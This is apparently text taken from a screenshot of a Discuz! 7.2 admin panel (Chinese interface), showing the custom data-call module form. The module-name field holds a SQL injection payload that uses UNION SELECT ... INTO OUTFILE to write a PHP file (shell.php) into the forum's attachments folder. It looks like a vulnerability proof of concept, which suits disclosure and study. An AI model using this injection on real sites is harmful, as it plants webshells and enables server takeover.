 Discuz!
Control Panel
首页 全局 界面 版块 用户 帖子 扩展 插件 广告 工具 UCenter
工具 » 数据调用
论坛通知
论坛公告
更新缓存
更新论坛统计
数据调用
积分策略向导
论坛方案管理
数据库
运行记录
常用操作管理
计划任务
文件权限检查
文件校验
数据调用 设置 边栏 管理 添加 模块脚本 导入
自定义 - 数据调用模板
自定义模块支持 HTML 代码，其中可以使用“[module]模块名称[/module]”把指定的数据调用模块进行聚合。请在下方选择框选择要聚合的模块，名称前加“*”的模块为主题列表
当前的数据调用模块
预览 提交
自定义_w2L' union select '<?php phpinfo()>' into outfile
'D:/APMSERVER/APMServ5.2.6/www/htdocs/Discuz_7.2_SC_
UTF8/upload/attachments/shell.php'#
自定义
模块名称:
自定义_w2L' union select '<?php phpinfo
请输入一个便于记忆的能代表此数据调用模块作用的名称，“_”可以作为分类的分隔符，如“主题列表_*”、“模块脚本_*”
描述:
对当前数据调用的简短描述
聚合数据缓存时间(秒):
对聚合中已设置缓存时间的模块进行统一的缓存，对于设置 0 不缓存的模块不会进行缓存。默认值 1800，0 为不缓存(